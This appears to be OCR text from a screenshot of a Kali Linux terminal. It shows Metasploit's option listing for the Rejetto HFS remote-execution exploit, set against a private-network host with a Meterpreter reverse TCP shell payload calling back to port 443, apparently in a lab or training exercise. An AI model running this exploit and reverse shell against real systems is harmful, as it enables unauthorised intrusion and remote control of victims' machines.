 1 2 3 4 2 EN 17:38
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.10.2 yes The target host(s), see https://github.com/rapid7/metasploit-
framework/wiki/Using-Metasploit
RPORT 2154 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must b
e an address on the local machine or 0.0.0.0 to listen on all
addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generat
ed)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.253 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > _